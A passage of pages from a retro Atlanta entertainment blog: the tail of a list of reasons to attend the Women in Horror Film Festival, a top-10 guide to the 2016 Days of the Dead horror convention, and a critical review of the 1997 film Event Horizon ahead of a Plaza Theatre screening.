<p><strong>7) TWISTED TWINS – THE SOSKA SISTERS</strong>. From <strong><a href="https://www.youtube.com/watch?v=9SAEN43OHZc">DEAD HOOKER IN A TRUNK</a></strong> (2009) to <strong><a href="https://www.youtube.com/watch?v=h57cI4aUfQs">AMERICAN MARY</a> </strong>(2013), <a href="https://www.imdb.com/name/nm3609341/?ref_=nv_sr_1"><strong>Jen</strong></a> and <a href="https://www.imdb.com/name/nm3609300/?ref_=nv_sr_2"><strong>Sylvia</strong></a><strong> Soska</strong> have soaked up the indie cult-classic limelight as writers, actors and directors, churning out homage after homage of grind-house filmmaking. Come on out and catch the twisted sisters <a href="https://www.atlretro.com/wp-content/uploads/2017/09/1.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-16719" src="https://www.atlretro.com/wp-content/uploads/2017/09/1-200x300.jpg" alt="" width="200" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2017/09/1-200x300.jpg 200w, https://www.atlretro.com/wp-content/uploads/2017/09/1.jpg 450w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>during their panels “<strong><em>You Finished Your Film, Now What</em></strong>?” (Sept. 23, 3:45 pm); and “<strong><em>Whose Film is it Anyway</em></strong>?” with Amanda Wyss (Sept. 23, 8:30pm).</p>
<p><strong> 8) MANIACAL MAKE-UP. <a href="https://www.imdb.com/name/nm8232634/">Nadine Al-Remaizan</a></strong> and <strong><a href="https://www.imdb.com/name/nm8039236/?ref_=nv_sr_1">Christine Ramirez</a></strong> of <strong>Ramirez FX</strong> demonstrate the madness that is monster make-up and SFX with their “<strong><em>Create Big Budget Looks on a Shoestring Budget</em></strong>” panel/demonstration (Sept. 23, 11am).</p>
<p><strong> 9) WARPED WRITERS. </strong>There wouldn’t be films without writers, and of so WIHFF offers up two highly acclaimed horror/thriller/suspense writers <strong><a href="https://www.amazon.com/Mylo-Carbia/e/B0158MZ1DU">Mylo Carbia</a></strong>, a.k.a. Hollywood’s No. 1 horror film ghostwriter turned author (<strong>THE RAPING OF AVA DESANTIS</strong> / <strong>VIOLETS ARE RED</strong>) and <strong><a href="https://www.amazon.com/Meg-Hafdahl/e/B01B0W4PHA/ref=sr_tc_2_0?qid=1505874802&amp;sr=1-2-ent">Meg Hafdahl</a></strong> (“<strong>Dark Things</strong>” / <strong>TWISTED REVERIES: THIRTEEN TALES OF THE MACABRE</strong> series). Both will be selling and signing during the festival.</p>
<p><strong> 10) SCARE-TASTIC SHOPPING.  </strong>You won’t want to miss out on the horrorific wares the festival vendors have to offer, from handmade horrors, to gothic gifts. During your stay, why not stock up on macabre movie memorabilia, cult classics and creepy clothing, costumes, accessories and more. Vendors will be selling/meeting guests from 12pm – 8pm daily during the festival.</p>
<p><em>Women in Horror Film Festival main con hours are Fri. Sept. 22 from 12 p.m. to 12 a.m.; Sat. Sept. 23 from 11 a.m. to 12 a.m.; and Sun. Sept. 24 from 12 p.m. to 9 p.m.For more info, visit the </em><strong><em>Women in Horror Film Festival </em></strong><strong><em>official website <a href="https://www.wihff.com/home.html">here</a></em></strong><strong><em>.</em></strong></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/features/" rel="category tag">Features</a>, <a href="https://www.atlretro.com/category/retro-review/" rel="category tag">Retro Review</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/80s-horror/" rel="tag">80s horror</a>, <a href="https://www.atlretro.com/tag/amanda-wyss/" rel="tag">amanda wyss</a>, <a href="https://www.atlretro.com/tag/cat-people/" rel="tag">cat people</a>, <a href="https://www.atlretro.com/tag/david-decoteau/" rel="tag">david decoteau</a>, <a href="https://www.atlretro.com/tag/dayna-noffke/" rel="tag">dayna noffke</a>, <a href="https://www.atlretro.com/tag/heather-langenkamp/" rel="tag">heather langenkamp</a>, <a href="https://www.atlretro.com/tag/horror-film-festival/" rel="tag">horror film festival</a>, <a href="https://www.atlretro.com/tag/lynn-lowry/" rel="tag">lynn lowry</a>, <a href="https://www.atlretro.com/tag/night-gallery/" rel="tag">night gallery</a>, <a href="https://www.atlretro.com/tag/nightmare-on-elm-street/" rel="tag">Nightmare on Elm Street</a>, <a href="https://www.atlretro.com/tag/rod-serling/" rel="tag">Rod Serling</a>, <a href="https://www.atlretro.com/tag/sfx-makeup/" rel="tag">SFX makeup</a>, <a href="https://www.atlretro.com/tag/soska-twins/" rel="tag">Soska Twins</a>, <a href="https://www.atlretro.com/tag/the-crazies/" rel="tag">The Crazies</a>, <a href="https://www.atlretro.com/tag/the-muthers/" rel="tag">the muthers</a>, <a href="https://www.atlretro.com/tag/trina-parks/" rel="tag">Trina Parks</a>, <a href="https://www.atlretro.com/tag/vanessa-ionta-wright/" rel="tag">vanessa ionta wright</a>, <a href="https://www.atlretro.com/tag/wes-craven/" rel="tag">Wes Craven</a>, <a href="https://www.atlretro.com/tag/women-in-horror-film-festival/" rel="tag">Women in Horror Film Festival</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2016/02/03/nightmare-in-downtown-atlanta-our-top-10-retro-reasons-to-attend-days-of-the-dead-2016/">Nightmare in Downtown Atlanta: Our Top 10 Retro Reasons to Attend Days of the Dead 2016!</a></h2>
            Posted on: <strong>Feb 3rd, 2016</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><img loading="lazy" decoding="async" class="alignright size-medium wp-image-14851" src="https://www.atlretro.com/wp-content/uploads/2016/02/elvira-300x169.jpg" alt="elvira" width="300" height="169" srcset="https://www.atlretro.com/wp-content/uploads/2016/02/elvira-300x169.jpg 300w, https://www.atlretro.com/wp-content/uploads/2016/02/elvira.jpg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" />It&#8217;s crazy how time flies and also totally terrifyingly awesome that the <strong><a href="https://www.daysofthedead.net/atlanta/" target="_blank">Days of the Dead</a></strong> will be celebrating its fifth frightening year at <strong><a href="https://www.starwoodmeeting.com/StarGroupsWeb/booking/reservation?id=1202215631&amp;key=6E89D" target="_blank">Sheraton Hotel Atlanta</a></strong>, this <strong>Friday-Sunday Feb. 5-7</strong>. Our favorite part is that this horror media convention celebrates not just contemporary cinema but retro classics. In other words, there&#8217;s plenty to please both the gore-fan and the <em><strong>Famous Monsters</strong></em> Kid. Here are 10 of our top things to do this year.</p>
<div>
<p><strong><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-14850" src="https://www.atlretro.com/wp-content/uploads/2016/02/bdwms-246x300.jpg" alt="bdwms" width="246" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2016/02/bdwms-246x300.jpg 246w, https://www.atlretro.com/wp-content/uploads/2016/02/bdwms.jpg 293w" sizes="auto, (max-width: 246px) 100vw, 246px" />1) ELVIRA. </strong>Need me say more than that the Mistress of the Dark will be gracing our presence. You can catch the beautiful Cassandra Peterson on all three days but she&#8217;ll only be onstage Q&amp;A&#8217;g Friday night at 9 p.m. and only in her full dark costumed regalia on Saturday.</p>
<p><strong>2) BILLY DEE WILLIAMS. </strong>The original <em><strong>Star Wars</strong></em> trilogy gangster, <strong>Lando Calrissian</strong>, will be in the house on Saturday (Q&amp;A at noon) and Sunday, as well as <strong>Jeremy Bulloch</strong> the man behind the mask of <strong>Boba Fett</strong>, the ultimate bounty hunter.</p>
<p><strong>3) </strong><strong>SID HAIG AND BILL MOSELEY.</strong> Returning once more are two of the sweetest sinister guys in show businesses. <strong>Sid Haig</strong>, one of those rare B-movie icons and character actors whose career spans the decades from <strong><a href="https://en.wikipedia.org/wiki/Jack_Hill" target="_blank">Jack Hill</a></strong>’s blaxploitation films of the 1970s to the chaotic, creepy <strong>Captain Spaulding</strong>. Quite frankly you and Bill Moseley scared the sh-t out of us in <strong>THE DEVIL&#8217;s REJECTS, </strong>and since we’re not easily scared, for that we salute you both!</p>
<p><strong><img loading="lazy" decoding="async" class="alignright size-medium wp-image-14849" src="https://www.atlretro.com/wp-content/uploads/2016/02/raimi-300x232.jpg" alt="raimi" width="300" height="232" srcset="https://www.atlretro.com/wp-content/uploads/2016/02/raimi-300x232.jpg 300w, https://www.atlretro.com/wp-content/uploads/2016/02/raimi-768x593.jpg 768w, https://www.atlretro.com/wp-content/uploads/2016/02/raimi.jpg 960w" sizes="auto, (max-width: 300px) 100vw, 300px" />4) <a href="https://www.imdb.com/name/nm0001646/" target="_blank">TED RAIMI</a></strong>, i.e. Sam&#8217;s zany acting brother, is also on this year&#8217;s guest list. Horror fans will always love him for <strong>EVIL DEAD II</strong>, but his acting resume is long and full of fun including recurring roles on such TV series as <strong>SEAQUEST 2032</strong> and playing Joxer on <strong>HERCULES</strong> and <strong>XENA:WARRIOR PRINCESS</strong>.</p>
<p><strong>5) HEATHER LANGENKAMP &amp; PJ SOLES. </strong>These ladies won horror hearts as two of 70s/80s swellest scream queens for their turns in <strong>NIGHTMARE ON ELM STREET</strong> and <strong>HALLOWEEN</strong>, but to us, PJ will always be Riff Randell eating pizza with the Ramones and toppling Principal Togar in one of our favorite cult movies ever, <strong>Roger Corman</strong>&#8216;s unparalleled <strong>ROCK N ROLL HIGH SCHOOL</strong>.</p>
<p><strong><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-5078" src="https://www.atlretro.com/wp-content/uploads/2012/03/sidhaig-198x300.jpg" alt="sidhaig" width="198" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2012/03/sidhaig-198x300.jpg 198w, https://www.atlretro.com/wp-content/uploads/2012/03/sidhaig.jpg 264w" sizes="auto, (max-width: 198px) 100vw, 198px" />6) KANE HODDER &amp; TONY TODD</strong>, the actors behind two of the most iconic 80s monsters, JASON VOORHES and CANDYMAN, will be lurking. Be sure to stop by and blow them kisses, then duck and run!</p>
<p><strong>7) TOO MANY TO NAME THEM ALL!</strong> Check the Website for more stars from such horror/splatter classics as <strong>POLTERGEIST, I SPIT ON YOUR GRAVE, CHILD&#8217;S PLAY, TEXAS CHAINSAW MASSACRE, THE HITCHER</strong> and more!</p>
<p><strong>8) SPOOKTACULAR SHOPPING  </strong>Horror cons are the perfect place to stock up on both macabre movie memorabilia, cult classics on DVD and creepy clothing, costumes and accessories.</p>
<p><strong>9) MACABRE MAKE-UP, CREEPY COSTUMES AND <strong>PHANTAMAGORIC PARTIES!</strong>! </strong>Check the <a href="https://www.daysofthedead.net/atlanta/events" target="_blank">schedule</a> and on-site flyers, but highlights include Friday night <strong>CELEBRITY SCARYEE-OKEE</strong> at 11 p.m. and Saturday <strong>FX MAKEUP CHALLENGE</strong> (4:30 p.m.), <strong>THAT DAMN TATTOO CONTEST</strong> (6:30 p.m.) <strong>VIP PARTY</strong> (8:45 p.m.), <strong>costume contest</strong> (10 p.m.) and <strong>CARNAGE</strong> dance party (11 p.m.)</p>
<p><strong><strong><img loading="lazy" decoding="async" class="alignright size-medium wp-image-14852" src="https://www.atlretro.com/wp-content/uploads/2016/02/costume-300x300.jpg" alt="costume" width="300" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2016/02/costume-300x300.jpg 300w, https://www.atlretro.com/wp-content/uploads/2016/02/costume-150x150.jpg 150w, https://www.atlretro.com/wp-content/uploads/2016/02/costume-768x768.jpg 768w, https://www.atlretro.com/wp-content/uploads/2016/02/costume.jpg 792w" sizes="auto, (max-width: 300px) 100vw, 300px" />10) FRIGHTENING FILMS! </strong></strong>The <strong><a href="https://www.daysofthedead.net/atlanta/film-fest" target="_blank">JABB 48-hour film festival</a> </strong>featuring new and classic indie horror shorts (both US and international), animation, features and con exclusives. One special treat, or maybe trick, is <strong><a href="https://www.youtube.com/watch?v=KFdmQH01UXM" target="_blank">DEVIL DOGS OF KILO COMPANY</a></strong>, a Marines vs. Nazis thriller performed with toy soldiers and tanks, introduced by voice actors/stars <strong>John Dugan</strong> (<strong>TEXAS CHAINSAW MASSACRE</strong>) and <strong>Kane Hodder</strong>, Sat. at 5 p.m.! And we admit nothing says creepy to us so much as a <strong>clown costume contest</strong>&#8211;catch that right after at 7 p.m. during the pre-release party of <strong><a href="https://www.youtube.com/watch?v=_x5rwTovPs8" target="_blank">CIRCUS OF THE DEAD</a></strong> introduced by <strong><a href="https://www.youtube.com/watch?v=mOsWlT0Czu4" target="_blank">DOLL BOY</a></strong> director <strong>Billy Pon.</strong></p>
<p><em>Days of the Dead main con hours are Fri. Feb. 5 from 5 to 11 p.m.; Sat. Feb. 6 from 11 a.m. to 7 p.m.; and Sun. Feb. 7 11 a.m. to 5 p.m., with parties going late into the night on Friday and Saturday. Kids under 10 and military free. For more info, visit <a href="https://www.daysofthedead.net/atlanta/" target="_blank">https://www.daysofthedead.net/atlanta/</a>.</em></p>
</div>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/features/" rel="category tag">Features</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/atlanta/" rel="tag">Atlanta</a>, <a href="https://www.atlretro.com/tag/bill-moseley/" rel="tag">Bill Moseley</a>, <a href="https://www.atlretro.com/tag/billy-dee-williams/" rel="tag">billy dee williams</a>, <a href="https://www.atlretro.com/tag/billy-pon/" rel="tag">billy pon</a>, <a href="https://www.atlretro.com/tag/blaxploitation/" rel="tag">blaxploitation</a>, <a href="https://www.atlretro.com/tag/boba-fett/" rel="tag">boba fett</a>, <a href="https://www.atlretro.com/tag/candyman/" rel="tag">Candyman</a>, <a href="https://www.atlretro.com/tag/captain-spaulding/" rel="tag">captain spaulding</a>, <a href="https://www.atlretro.com/tag/cassandra-peterson/" rel="tag">cassandra peterson</a>, <a href="https://www.atlretro.com/tag/circus-of-the-dead/" rel="tag">circus of the dead</a>, <a href="https://www.atlretro.com/tag/convention/" rel="tag">convention</a>, <a href="https://www.atlretro.com/tag/costume-contest/" rel="tag">costume contest</a>, <a href="https://www.atlretro.com/tag/days-of-the-dead/" rel="tag">Days of the Dead</a>, <a href="https://www.atlretro.com/tag/devil-dogs-of-kilo-company/" rel="tag">devil dogs of kilo company</a>, <a href="https://www.atlretro.com/tag/devils-rejects/" rel="tag">Devil's Rejects</a>, <a href="https://www.atlretro.com/tag/doll-boy/" rel="tag">doll boy</a>, <a href="https://www.atlretro.com/tag/elvira/" rel="tag">Elvira</a>, <a href="https://www.atlretro.com/tag/evil-dead-ii/" rel="tag">Evil Dead II</a>, <a href="https://www.atlretro.com/tag/film-festival-jabb-48-hour-film-festival/" rel="tag">film festival jabb 48-hour film festival</a>, <a href="https://www.atlretro.com/tag/fx-makeup/" rel="tag">fx makeup</a>, <a href="https://www.atlretro.com/tag/halloween/" rel="tag">Halloween</a>, <a href="https://www.atlretro.com/tag/heather-langenkamp/" rel="tag">heather langenkamp</a>, <a href="https://www.atlretro.com/tag/hercules/" rel="tag">hercules</a>, <a href="https://www.atlretro.com/tag/horror/" rel="tag">horror</a>, <a href="https://www.atlretro.com/tag/house-of-1000-corpses/" rel="tag">House of 1000 Corpses</a>, <a href="https://www.atlretro.com/tag/i-spit-on-your-gravem-childs-play/" rel="tag">i spit on your gravem child's play</a>, <a href="https://www.atlretro.com/tag/jack-hill/" rel="tag">jack hill</a>, <a href="https://www.atlretro.com/tag/jason-voorhes/" rel="tag">Jason Voorhes</a>, <a href="https://www.atlretro.com/tag/jeremy-bulloch/" rel="tag">jeremy bulloch</a>, <a href="https://www.atlretro.com/tag/john-dugan/" rel="tag">john dugan</a>, <a href="https://www.atlretro.com/tag/kane-hodder/" rel="tag">kane hodder</a>, <a href="https://www.atlretro.com/tag/lando-calrissian/" rel="tag">lando calrissian</a>, <a href="https://www.atlretro.com/tag/nightmare-on-elm-street/" rel="tag">Nightmare on Elm Street</a>, <a href="https://www.atlretro.com/tag/pj-soles/" rel="tag">PJ Soles</a>, <a href="https://www.atlretro.com/tag/poltergeist/" rel="tag">Poltergeist</a>, <a href="https://www.atlretro.com/tag/ramones/" rel="tag">Ramones</a>, <a href="https://www.atlretro.com/tag/riff-randell/" rel="tag">riff randell</a>, <a href="https://www.atlretro.com/tag/rob-zombie/" rel="tag">Rob Zombie</a>, <a href="https://www.atlretro.com/tag/rock-n-roll-high-school/" rel="tag">rock n roll high school</a>, <a href="https://www.atlretro.com/tag/roger-corman/" rel="tag">Roger Corman</a>, <a href="https://www.atlretro.com/tag/seaquest-2031/" rel="tag">seaquest 2031</a>, <a href="https://www.atlretro.com/tag/sheraton-atlanta/" rel="tag">Sheraton Atlanta</a>, <a href="https://www.atlretro.com/tag/sid-haig/" rel="tag">sid haig</a>, <a href="https://www.atlretro.com/tag/star-wars/" rel="tag">Star Wars</a>, <a href="https://www.atlretro.com/tag/tattoo-contest/" rel="tag">tattoo contest</a>, <a href="https://www.atlretro.com/tag/ted-raimi/" rel="tag">ted raimi</a>, <a href="https://www.atlretro.com/tag/texas-chainsaw-massacre/" rel="tag">Texas Chainsaw Massacre</a>, <a href="https://www.atlretro.com/tag/the-empire-strikes-back/" rel="tag">the empire strikes back</a>, <a href="https://www.atlretro.com/tag/the-hitcher/" rel="tag">the hitcher</a>, <a href="https://www.atlretro.com/tag/togar/" rel="tag">togar</a>, <a href="https://www.atlretro.com/tag/tony-todd/" rel="tag">Tony Todd</a>, <a href="https://www.atlretro.com/tag/xena-warrior-princess/" rel="tag">xena warrior princess</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2013/04/08/event/">Retro Review: Splatter Cinema Takes You Straight to Sci-Fi Hell with EVENT HORIZON Tues. April 9 at The Plaza Theatre</a></h2>
            Posted on: <strong>Apr 8th, 2013</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><strong><a href="https://www.atlretro.com/wp-content/uploads/2013/04/event-horizon-poster.jpg"><img loading="lazy" decoding="async" class="alignright  wp-image-8387" title="event-horizon-poster" src="https://www.atlretro.com/wp-content/uploads/2013/04/event-horizon-poster.jpg" alt="" width="400" height="593" srcset="https://www.atlretro.com/wp-content/uploads/2013/04/event-horizon-poster.jpg 500w, https://www.atlretro.com/wp-content/uploads/2013/04/event-horizon-poster-202x300.jpg 202w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a>Splatter Cinema</strong><strong> presents EVENT HORIZON (1997)</strong><strong>; Dir. Paul W.S. Anderson</strong><strong>; Starring Laurence Fishburne, Sam Neill, Kathleen Quinlan</strong><strong>; Tuesday, April 9 @ 9:30 p,m. (come early at 9 p.m. for photo op with a realistic recreation of a scene from the film); </strong><a href="https://www.plazaatlanta.com/"><strong>Plaza Theatre</strong></a><strong>; <a href="https://www.facebook.com/events/487902737931379/?fref=ts" target="_blank">Facebook event page here</a>; <a href="https://www.youtube.com/watch?v=THxBHDsgTDw" target="_blank">Trailer </a></strong><strong><a href="https://www.youtube.com/watch?v=THxBHDsgTDw" target="_blank">here</a></strong><strong>.</strong></p>
<p><em>By Robert Emmett Murphy</em><br />
<em>Contributing Writer</em></p>
<p>I remember when <strong>EVENT HORIZON</strong> first came out in 1997, and specifically I remember the context of its contemporaries in SF filmmaking. A large handful of undeniable classics notwithstanding, 1990s SF filmmaking was showing clear signs of exhausting itself. There were a bumper crop of major releases with improving budgets, consistently breathtaking in their special effects and all other aspects of design, and more prestigious casts; but many, many of those films proved remarkably disappointing. Concepts that seemed ambitious were dumbed down badly, and then rendered in near incoherent form even after they were simplified. We started to pine for less bloated and more energetic B movies, but those B movies were now competing with big budget films for what was once their exclusive audience share, As a result they often got cowardly, losing their sense of “nothing to lose and everything to prove” and trapping themselves in the rehashing of major releases. The films most rehashed in that era were already a decade or more old, <strong><a href="https://www.youtube.com/watch?v=lHz95RYUbik" target="_blank">TERMINATOR</a></strong> (1984) and <strong><a href="https://www.youtube.com/watch?v=LjLamj-b0I8" target="_blank">ALIEN</a></strong> (1979).</p>
<p>Because EVENT HORIZON did do many things right, it was ultimately far more frustrating than the very many far worse films around it. Among its virtues, the most important was that it was a SF horror film set entirely on a spaceship, but it wasn’t yet another ALIEN knock-off. In retrospect, it anticipates the recent ALIEN prequel <strong><a href="https://www.youtube.com/watch?v=N0WUpsErUBA" target="_blank">PROMETHEUS</a></strong> (2012) in its tremendous narrative ambition, crippled by far from coherent storytelling, but then bolstered by strong set pieces and even better performances, only to again be undercut by not knowing what to do with the people they have wandering around the uncertain plot.</p>
<p>EVENT HORIZON does reference ALIEN, recapturing aspects of the look and the wonderful claustrophobic feel, and taking advantage of the more famous film’s opening ploy &#8211; our heros are traveling deep into the void in response to a distress call, and none are prepared for what they will find.</p>
<p>The year is 2047, and the rescue ship, “Lewis and Clark,” is piloted by an under-developed hero named Captain Miller, who is thankfully played by <strong>Laurence Fishburne</strong>, an actor whose career is notable for how many times he’s had to breathe life into under-developed characters. For the most part, his crew is similarly under-written, yet in almost every case exceptionally well-played. In fairness to the script, they do have a collective identity based on loyalty, professionalism and camaraderie that they as individuals lack.</p>
<div id="attachment_8394" style="width: 295px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2013/04/images-31.jpeg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8394" class="size-full wp-image-8394" title="images-3" src="https://www.atlretro.com/wp-content/uploads/2013/04/images-31.jpeg" alt="" width="285" height="177" /></a><p id="caption-attachment-8394" class="wp-caption-text">Dr. Weir (Sam Neill) in EVENT HORIZON. Paramount Pictures, 1997</p></div>
<p>Among them is a resented stranger, Dr. William Weir, played quite well by <strong>Sam Neill</strong>. He’s the most developed of the nine significant members of the dramatis personae. Weir is carefully trying to cover how personally haunted he is. He&#8217;s suffering from nightmares of his wife’s suicide, and it was his experimental Faster-Than-Light drive (in this film, they use the hyperspace template for that future technology) is definitely at the root of the crisis, though even he can’t know how or why.</p>
<p>They are there to rescue the crew and research from the ship the “Event Horizon,” which seven years prior literally disappeared from the universe while testing Dr. Weir’s technology. Now, suddenly and mysteriously, it has returned. What the crew of the “Lewis and Clark” find is a gory mess, the “Event Horizon’s” crew were driven mad by their trip out of our universe and back, and slaughtered each other in a remarkable orgy of murder-suicide. Our heroes also discover the derelict ship brought something back from the other universe, an ambiguous but implacably hostile entity that can do bad things to the human mind.</p>
<p>“Event Horizon” is a haunted house in space, and as every school child knows, those who are most haunted entering the door are most vulnerable to the haunting once inside. The crew is right to distrust Dr. Weir, because he’s going to prove to be nothing but trouble.</p>
<p>The film&#8217;s most explicit references aren’t to other Science Fiction Horror films, but to Supernatural Horror films, notably <strong><a href="https://www.youtube.com/watch?v=1G7Ju035-8U" target="_blank">THE SHINING</a></strong> (1980) and <strong><a href="https://www.youtube.com/watch?v=AUWB-Kw4FiM" target="_blank">DON&#8217;T LOOK NOW</a></strong> (1973). (One film it was especially careful not to visually reference is <a href="https://www.youtube.com/watch?v=1Tob56MebI8" target="_blank"><strong>SOLARIS</strong> </a>(1972) because it doesn’t want to remind the audience that this over-the-top-gore-fest stole all its major plot points from that slow, meditative, art-house film.)</p>
<div id="attachment_8393" style="width: 410px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2013/04/event2.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8393" class="size-full wp-image-8393" title="event2" src="https://www.atlretro.com/wp-content/uploads/2013/04/event2.jpg" alt="" width="400" height="278" srcset="https://www.atlretro.com/wp-content/uploads/2013/04/event2.jpg 400w, https://www.atlretro.com/wp-content/uploads/2013/04/event2-300x208.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><p id="caption-attachment-8393" class="wp-caption-text">EVENT HORIZON. Paramount Pictures, 1997</p></div>
<p>Many (most?) of the film&#8217;s virtues are in its production which is remarkably rich and coherent through the exquisite special effects, exceptional set design and best of all, its sound editing by veteran sounds effects editor Ross Adams. The film’s suspense is heightened tremendously by the always intrusive ambient noises which never let you forgot the oppressiveness and implicit threat of a wholly artificial environment. That year, <a href="https://www.youtube.com/watch?v=zCy5WQ9S4c0" target="_blank"><strong>TITANIC</strong> </a>took that (and every other) Oscar, but in comparison to this largely disregarded film, TITANIC’s sound is just a lot of smartzy bullshit.</p>
<p>This classy production led strength to the large number of marvelous set pieces, such as the opening scene where we are pulled back from the window of a space station and rotated as we pass through its vast structure, and keep on pulling back until the huge habitat is dwarfed by the giant Earth behind it. Another good one is the Lewis and Clark’s approach to the Event Horizon, spectacularly skimming the storm clouds of Neptune’s upper atmosphere.</p>
<p>Best of all was Capt. Miller’s desperate race to rescue his young crew member Justin, played by <strong>Jack Noseworthy</strong>, who is about to be sucked out of an airlock. What I was most impressed with this scene was its rare fidelity to the science, and the way it used the physical realities for dramatic effect. The imperfect, but unusually good, scientific literacy of the script strengthens the first half of the film tremendously. Unfortunately, by the last third, all concepts of natural laws and forces hves become as cartoonishly incompetent as Disney’s notorious <strong><a href="https://www.youtube.com/watch?v=qzUJJKDa558" target="_blank">BLACK HOLE</a></strong> (like ALIEN, also released in 1979, and also a clear influence on this film).</p>
<p>The scene that best evokes how very ambitious EVENT HORIZON was is the climax [<em>Ed. note: SPOILER ALERT</em>], where we have the destruction, and at same time, survival, of the title vessel, with two very different escapes, and two very different entrapments, all unfolding at the same moment. Too bad by that point the script had degenerated into complete chaos and incoherence.</p>
<div id="attachment_8396" style="width: 323px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2013/04/evnet3.jpeg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8396" class="size-full wp-image-8396" title="evnet3" src="https://www.atlretro.com/wp-content/uploads/2013/04/evnet3.jpeg" alt="" width="313" height="161" srcset="https://www.atlretro.com/wp-content/uploads/2013/04/evnet3.jpeg 313w, https://www.atlretro.com/wp-content/uploads/2013/04/evnet3-300x154.jpg 300w" sizes="auto, (max-width: 313px) 100vw, 313px" /></a><p id="caption-attachment-8396" class="wp-caption-text">EVENT HORIZON. Paramount Pictures, 1997</p></div>
<p>It seems like someone forgot to ask themselves what the golden thread really was, but who is the guilty party? Definitely director <strong>Paul W.S. Anderson</strong>, whose career is studded with ably executed, visual striking and surprisingly lavish movie-making, but who is not known for either substantive ideas or characterization. He’s been the writer and/or director on 14 films, six of which were based on video games, and another five were constructed in such a way as to facilitate video game tie-ins.</p>
<p>Also clearly one or both of the writers are at fault. <strong>Philip Eisner</strong> developed the initial script, but there were extensive, uncredited, rewrites by <strong>Andrew Kevin Walker</strong> at Anderson&#8217;s request.</p>
<p>A post-production decision to cut out 30 minutes of storytelling to make room for more special effects probably didn’t help much either.</p>
<p>Here’s the deal: The humans who pass through the interdimensional portal are psychicly shattered and reduced to homicidal and suicidal insanity. Implicitly, the alien who was accidently dragged through the same portal in the other direction has suffered the same. Had that been made explicit, it could’ve been explored &#8211; the monster is as much a victim as the crew, and specifically was the unintended victim of Dr. William Weir. Sympathetic monsters, like the <strong>Frankenstein</strong> monster, are horror’s most emotionally potent trope. And when the sympathy is discovered through process of rational investigation, the story stands on the firmament of legitimately mature science fiction, as in the classic <strong>STAR TREK</strong> episode<a href="https://www.youtube.com/watch?v=39roz9jQfzE" target="_blank"> <strong>“The Devil In The Dark”</strong></a> (1967).</p>
<div id="attachment_8395" style="width: 421px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2013/04/event1.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8395" class=" wp-image-8395 " title="event1" src="https://www.atlretro.com/wp-content/uploads/2013/04/event1.jpg" alt="" width="411" height="275" srcset="https://www.atlretro.com/wp-content/uploads/2013/04/event1.jpg 514w, https://www.atlretro.com/wp-content/uploads/2013/04/event1-300x200.jpg 300w" sizes="auto, (max-width: 411px) 100vw, 411px" /></a><p id="caption-attachment-8395" class="wp-caption-text">EVENT HORIZON. Paramount Pictures, 1997</p></div>
<p>But instead we get a promising premise ship-wrecked by what is inevitably evoked whenever a script is peppered with phrases like “the ultimate evil” and “something infinitely more terrifying than Hell;” and a future spaceship crewed by English-speaking scientists start spontaneously babbling Church Latin and decorate their cabins with cabalistic runes painted in blood.</p>
<p>Probably the best guide to how terribly it all went wrong was what was done to the two best developed characters:</p>
<p>Lt. Peters (<strong>Kathleen Quinlan</strong>) is one of only three who gets any kind of back-story, and unlike Capt. Miller and Dr. Weir, her history isn’t evoked with excessive melodrama or ham-fisted exposition. Moreover, Quinlan provides, hands-down, the film’s best performance. She also gets killed before contributing anything to the plot. ARE YOU KIDDING ME! That’s not the character you treat as cannon fodder! <strong>Joely Richardson</strong>, as the wholly forgettable Lt. Strark who somehow manages to survive to the final credits, should’ve been cannon fodder. I suspect age-ism; Quinlan was 43 at the time, compared to Richardson’s 32, making her better prepared to run around in her underwear.</p>
<p>Then there’s Dr. Weir, so ably played by Neill until the script stops making sense. After that, he’s transformed into an utterly ridiculous monster. An important plot point is that Weir, though he is most vulnerable to the influence of the alien, hasn’t been through the interdimensional gate. He’s stalked, like Dr. Frankenstein, by the consequences of his defiance of nature. In the end, he is the alien’s super-human puppet, and a lot of the stuff coming out of his mouth is completely inexplicable if he hasn’t already been over to the other side. The film evokes demonic possession as an excuse, but it’s a poor excuse because there was no honest effort to tie that concept to the already well-established and fascinating environment, or the already clearly established mechanics of interdimentional travel. It just kind of leaps head first into the realm of mid-1980s straight-to-video <strong><a href="https://www.youtube.com/watch?v=Adgp0v_mfTk" target="_blank">NIGHTMARE ON ELM STREET</a></strong> knockoffs.</p>
